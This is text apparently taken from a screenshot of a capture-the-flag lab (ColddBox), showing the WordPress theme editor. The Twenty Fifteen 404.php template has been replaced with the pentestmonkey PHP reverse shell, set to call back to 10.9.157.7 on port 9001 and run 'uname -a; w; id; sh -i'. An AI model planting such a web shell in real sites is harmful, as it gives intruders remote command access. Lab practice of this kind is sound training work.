 10.10.35.246/wp-content/themes/twentyfifteen/404.php
16
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ColddBox 5 0 New
How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.157.7';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
10.10.35.246